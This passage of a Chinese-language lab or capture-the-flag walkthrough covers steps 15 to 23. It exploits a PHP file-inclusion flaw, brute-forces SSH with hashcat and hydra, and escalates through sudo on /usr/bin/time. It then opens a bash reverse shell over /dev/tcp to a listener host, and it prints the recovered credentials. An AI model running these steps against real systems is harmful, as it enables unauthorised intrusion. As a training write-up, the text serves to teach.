

15.我们可以看到爆出来的参数为key,我们将他带入网址看一下,将传参内容改为一个文件试试



16.可以看出这是一个文件包含的漏洞,我们可以利用php伪协议看一下页面源代码,里面是base64编码,解码后可以看见源代码

<?php$file = $_GET['key'];if(isset($file)){include("$file");}else{include("NetworkFileManagerPHP.php");}/* VGhhdCBwYXNzd29yZCBhbG9uZSB3b24ndCBoZWxwIHlvdSEgSGFzaGNhdCBzYXlzIHJ1bGVzIGFyZSBydWxlcw== */



?>17.这段源代码好像并没有什么用,既然网站使用的是WordPress,那我们就查找一下其配置文件,解码后看看有什么有用信息。

18.我们找到了一组用户,密码是'R3v_m4lwh3r3_k1nG!!我们使用hashcat重新生成一个密码字典,并且还得使用base64规则

echo "R3v_m4lwh3r3_k1nG\!\!" > pass.txt



hashcat --stdout pass.txt -r /usr/share/hashcat/rules/best64.rule > passlist.txt19.生成字典之后,我们用九头蛇来爆破一下ssh连接

hydra -l john -P passlist.txt ssh://192.168.142.151



20.爆出来密码和用户后使用ssh连接即可,

john

!!Gn1k_3r3hwl4m_v3R



21.但是连接上之后一会儿就会断开,所以我们要试着做反弹shell,做长长久连接执行sudo -l可以看到可以执行的命令,可以看到ippsec用户可以执行time命令

22.所以我们连上之后先切换ippsec用户,然后进行反弹shell



nc -lvvp 1234 //1234监听端口

sudo -u ippsec /usr/bin/time /bin/bash

bash -i >& /dev/tcp/192.168.142.137/1234 0>&1

23.反弹shell成功,建立起了长久的连接